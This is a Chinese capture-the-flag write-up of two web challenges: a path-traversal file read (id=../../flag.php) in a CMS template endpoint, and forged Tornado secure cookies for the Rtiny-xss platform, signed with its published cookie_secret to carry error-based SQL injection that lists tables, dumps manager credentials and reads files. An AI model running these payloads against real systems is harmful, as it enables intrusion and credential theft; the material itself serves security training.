

登陆成功后,在“管理-模板-当模板编辑”中存在文件读取漏洞

打开burpsuit,点击某一个档案的编辑按钮然后进行抓包

修改id的值,题目提示说flag在flag.php中,因为不知道在几级目录下,依次尝试

flag.php

../flag.php

../../flag.php

最后成功得到flag

POST /index.php?case=template&act=fetch&admin_dir=admin&site=defaul

data:

&id=../../flag.php

最终flag:flag{2d5d0894-8acc-44ce-b48a-280fb3fae9ab}

题目名称:XSS平台

题目writeup:

启动题目场景,获得靶场网站,发现是一个xss平台

输入用户名和密码,通过bupsuit抓包拦截发送请求,并测试sql注入无果







输入用户名和密码,通过bupsuit抓包拦截发送请求,并测试sql注入无果 这里将post数据包中的pass这个参数后加入其它字符如[],发送请求,发现在响应页面报错,并且显示为Rtiny python项目,且爆出网站的物理路径为:/var/www/html



这里将post数据包中的pass这个参数后加入其它字符如[],发送请求,发现在响应页面报错,并且显示为Rtiny python项目,且爆出网站的物理路径为:/var/www/html 在github中搜索Rtiny,找到项目地址:https://github.com/r0ker/Rtiny-xss下载项目源码到本地,对其python 项目进行审计,发现lock.py文件中的代码是存在注入的,因为username和password参数都没有做过滤处理。



在github中搜索Rtiny,找到项目地址:https://github.com/r0ker/Rtiny-xss下载项目源码到本地,对其python 项目进行审计,发现lock.py文件中的代码是存在注入的,因为username和password参数都没有做过滤处理。 Username是来自cookie的加密发送,Tornado的set_secure_cookie()函数发送浏览器的cookies,以防范浏览器中的恶意修改。而这个cookie是被加密过的,加密使用的key在index.php文件中。cookie_secret的值为:M0ehO260Qm2dD/MQFYfczYpUbJoyrkp6qYoI2hRw2jc=

Username是来自cookie的加密发送,Tornado的set_secure_cookie()函数发送浏览器的cookies,以防范浏览器中的恶意修改。而这个cookie是被加密过的,加密使用的key在index.php文件中。cookie_secret的值为:M0ehO260Qm2dD/MQFYfczYpUbJoyrkp6qYoI2hRw2jc= 所以我们只需要将自己的注入语句,使用相同的sookie_secret值进行加密即可,并使用报错注入构造注入语句,脚本如下:



所以我们只需要将自己的注入语句,使用相同的sookie_secret值进行加密即可,并使用报错注入构造注入语句,脚本如下:import tornado.ioloop

import tornado.web

settings = { "cookie_secret" : "M0ehO260Qm2dD/MQFYfczYpUbJoyrkp6qYoI2hRw2jc=",

}

class MainHandler(tornado.web.RequestHandler):

def get(self):

self.write("Hello") self.set_secure_cookie("username","' and extractvalue(1,concat(0x5c,(select version()))) -- ") #self.set_secure_cookie("username", "' and extractvalue(1,concat(0x5c,(select group_concat(distinct table_name) from information_schema.tables where table_schema=database())))-- ") #self.set_secure_cookie("username","' and extractvalue(1,concat(0x5c,(select group_concat(distinct column_name) from information_schema.columns where table_schema=database() and table_name='manager')))-- ") #self.set_secure_cookie("username","' and extractvalue(1,concat(0x5c,mid((select group_concat(username,'|',password,'|',email) from manager),30,62))) -- ") #self.set_secure_cookie("username", "' and extractvalue(1,concat(0x5c,(select load_file('/var/www/html/f13g_ls_here.txt'))))#") #self.set_secure_cookie("username", "' and extractvalue(1,concat(0x5c,mid((select load_file('/var/www/html/f13g_ls_here.txt')),28,60)))#") self.write(self.get_secure_cookie("username"))

def make_app():

return tornado.web.Application([

(r"/index", MainHandler),

], **settings)

if __name__ == "__main__":

app = make_app()

app.listen(8080)

tornado.ioloop.IOLoop.instance().start()





下面为各个self.set_secure_cookie都执行一次,获得响应的Set-Cookie值然后访问lock路径,且替换cookie信息(不同报错SQL注入语句生成的cookie),可获得不同的信息。获得数据库版本:self.set_secure_cookie("username","' and extractvalue(1,concat(0x5c,(select version()))) -- "):Set-Cookie: username=2|1:0|10:1628698313|8:username|76:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCB2ZXJzaW9uKCkpKSkgLS0g|294ff6fda043eb8041e3ba94fe4677a85c6a5d9e4aeebb3790deccbe7d0e4009; expires=Fri, 10 Sep 2021 16:11:53 GMT; Path=/ 数据库版本为:5.5.50

数据库版本为:5.5.50



获得表名:self.set_secure_cookie("username", "' and extractvalue(1,concat(0x5c,(select group_concat(distinct table_name) from information_schema.tables where table_schema=database())))-- "):Set-Cookie: username=2|1:0|10:1628698669|8:username|188:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCBncm91cF9jb25jYXQoZGlzdGluY3QgdGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpLS0g|fcf80f56b27a4c2c80ad3c569594a4823d2a510bfb29dd44262764c06a8589b0; expires=Fri, 10 Sep 2021 16:17:49 GMT; Path=/ 得到4个表:host,manager,module,msglog,pro

得到4个表:host,manager,module,msglog,pro



获得字段名:self.set_secure_cookie("username","' and extractvalue(1,concat(0x5c,(select group_concat(distinct column_name) from information_schema.columns where table_schema=database() and table_name='manager')))-- ")Set-Cookie: username=2|1:0|10:1628698796|8:username|224:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCBncm91cF9jb25jYXQoZGlzdGluY3QgY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkgYW5kIHRhYmxlX25hbWU9J21hbmFnZXInKSkpLS0g|049171c133846ce5524c3287cd499263ae26dc4588dab1b12fdb48467286e322; expires=Fri, 10 Sep 2021 16:19:56 GMT; Path=/ 得到3个字段名:username,password,email

得到3个字段名:username,password,email

